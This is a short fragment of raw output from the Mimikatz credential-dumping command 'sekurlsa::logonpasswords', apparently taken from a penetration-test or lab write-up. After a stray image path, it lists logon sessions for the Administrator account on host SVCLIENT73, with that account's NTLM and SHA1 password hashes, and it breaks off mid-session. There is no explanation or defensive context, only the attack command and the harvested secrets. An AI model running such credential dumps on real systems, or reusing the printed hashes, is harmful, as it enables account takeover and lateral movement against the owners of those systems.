 sekurlsa::logonpasswords
Authentication Id : 0 ; 518529 (00000000:0007e981)
Session           : Interactive from 0
User Name         : Administrator
Domain            : SVCLIENT73
Logon Server      : SVCLIENT73
Logon Time        : 05/03/2022 20:37:51
SID               : S-1-5-21-5689513-2783704404-2070145878-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SVCLIENT73
         * NTLM     : ee0c207898a5bccc01f38115019ca2fb
         * SHA1     : ef8a1ecb32d473d9d97d64d1eb5cd55efbb3d6bc
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : SVCLIENT73
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : SVCLIENT73
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 425256 (00000000:00067d28)
Session           : Interactive from 0
User Name         : Administrator
Domain            : SVCLIENT73
Logon Server      : SVCLIENT73